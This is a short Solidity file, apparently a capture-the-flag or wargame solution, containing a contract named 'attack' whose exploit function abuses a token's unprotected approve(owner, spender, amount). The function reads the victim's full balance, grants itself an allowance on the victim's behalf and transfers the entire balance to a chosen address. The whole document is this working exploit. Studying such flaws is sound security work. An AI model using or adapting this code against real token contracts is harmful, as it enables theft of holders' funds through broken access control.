 1 // SPDX-License-Identifier: UNLICENSED
2 pragma solidity 0.8.14;
3
4 import "hardhat/console.sol";
5
6 interface IVToken {
7     function approve(address owner, address spender, uint256 amount) external returns (bool);
8     function balanceOf(address account) external view returns (uint256);
9     function transferFrom(address from, address to, uint256 amount) external returns (bool);
10 }
11
12 contract attack{
13     function exploit(address _contract,address _from,address _to) external returns (uint256 balance) {
14         IVToken contrato= IVToken(_contract);
15         balance=contrato.balanceOf(_from);
16         console.log(balance);
17         contrato.approve(_from,address(this),balance); //contract allowed to transfer
18         console.log(balance);
19         contrato.transferFrom(_from,_to,balance); //contract transfer to player
20         balance=contrato.balanceOf(_to);
21     }
22 }